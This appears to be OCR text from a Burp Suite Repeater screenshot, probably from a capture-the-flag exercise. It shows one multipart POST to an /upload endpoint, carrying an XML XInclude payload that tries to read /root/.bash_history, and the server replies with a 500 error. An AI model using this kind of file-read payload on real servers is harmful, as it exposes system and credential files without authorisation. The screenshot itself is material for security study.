 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 5 × ...
Go Cancel < > Target: http://58.20.46.150:25524 ?
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 58.20.46.150:25524
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://58.20.46.150:25524/upload
Content-Type: multipart/form-data;
boundary=---------------------------1506873768752769705974267458
Content-Length: 678
Connection: close
Cookie:
session=.eJxFkMGKwjAQhl9lmbMHTZVlBQ-FaFGYlEpsmFyKq9UkbbrQVtxGfPftCstehn_-w8fM94Di0pad
gWXf3soJFPYMywe8fcISUoXfpPYOQ-1pnIJtDCqco9w4ctuZVuMecMBkVyM7BJTxoD0xwShoXlckswWGeJEqb
UWIBwoHJuTOoDQV-rwihVOUudEcp2myDoIbR_I0w2Q7F8F4lHurnbYkjdd8zMk6EvwQkRNWyypClzHNT0wrXM
FzAqeuvRT9V1U2_y8kwqLbWeTXqfa5-0WNnSG5DaRylyZZRCEb0OXjWVcmeBzwvnrhbFccz942f2qaoy9H5L0
vux4mcOvK9mULZu8f8PwBJvBsSA.XANlnw.2mYrnmVV0yVXOtdSOdsS4Znp86M
Upgrade-Insecure-Requests: 1
-----------------------------1506873768752769705974267458
Content-Disposition: form-data; name="xml"; filename="1"
Content-Type: text/xml
<?xml version="1.0" ?>
<root xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include href="file:///root/.bash_history" parse="text"/>
</root>
-----------------------------1506873768752769705974267458
Content-Disposition: form-data; name="csrf_token"
IjhjYjIyYjA4NGZlY2E4ZjhjYWEyM2FlYzhkN2M0MjI1YTE4NjQwMzMi.XANmQg.12W8zw4Tv5J5yszil4vAW
nWnfWk
-----------------------------1506873768752769705974267458
Content-Disposition: form-data; name="submit"
提交查询
-----------------------------1506873768752769705974267458--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 500 INTERNAL SERVER ERROR
Content-Type: text/html
Content-Length: 291
Server: Werkzeug/0.14.1 Python/2.7.12
Date: Sun, 02 Dec 2018 05:54:39 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your
request.  Either the server is overloaded or there is an error in the
application.</p>
? < + > Invalid character! 0 matches
Firefox
Done 451 bytes | 33 millis